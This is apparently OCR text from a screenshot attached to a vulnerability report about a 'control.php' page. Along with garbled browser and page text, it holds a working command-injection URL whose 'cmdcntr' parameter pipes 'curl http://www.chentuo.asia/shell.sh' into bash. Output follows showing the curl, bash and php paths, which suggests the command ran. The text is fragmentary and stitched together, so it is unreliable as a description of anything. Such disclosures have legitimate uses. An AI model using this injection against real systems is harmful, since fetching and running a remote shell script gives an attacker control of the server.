 192.168.31.208/control.php?cm
keyring/control.php at main · c
http://192.168.31.208/control.php?cmdcntr=curl%20http://www.chentuo.asia/shell.sh%20|%20bash
info exp toal range du 译 G 文 G other safe next
Home Control About Logout
HTTP Parameter Pollution or HPP in short is a vulnerability that occurs
due to passing of multiple parameters having same name
Date & Time : 2022-05-16 08:29:44/usr/bin/curl /bin/bash /usr/bin/php